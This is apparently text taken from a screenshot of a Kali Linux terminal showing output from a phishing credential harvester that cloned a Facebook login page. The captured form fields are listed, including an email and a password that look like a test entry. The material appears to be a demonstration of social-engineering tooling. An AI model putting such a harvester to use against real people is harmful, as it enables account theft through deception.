 root@kali: /home/byte
Arquivo Ações Editar Exibir Ajuda
AULT.2.0.0.0.0&__hsi=7194447911717121265&__req=3&__rev=1006880005&__s=s9xdjh%
3Ansc082%3Aylpzix&__spin_b=trunk&__spin_r=1006880005&__spin_t=1675087938&__us
er=0&dpr=1&jazoest=21012&lsd=AVoJeiwrd0Y HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21012
PARAM: lsd=AVoJeiwrd0Y
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxMzY2LCJoIjo2NjMsImF3IjoxMzY2LCJhaCI6NjI4LCJjIjoyNH0=
PARAM: lgnrnd=061218_jLHc
PARAM: lgnjs=1675087948
POSSIBLE USERNAME FIELD FOUND: email=admin123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=123456789
PARAM: prefill_contact_point=admin123@gmail.com
PARAM: prefill_source=browser_dropdown
PARAM: prefill_type=contact_point
PARAM: first_prefill_source=browser_dropdown
PARAM: first_prefill_type=contact_point
PARAM: had_cp_prefilled=true
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAM/ZMAAAAAAAEAA
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
facebook
Log Into Facebook
Log In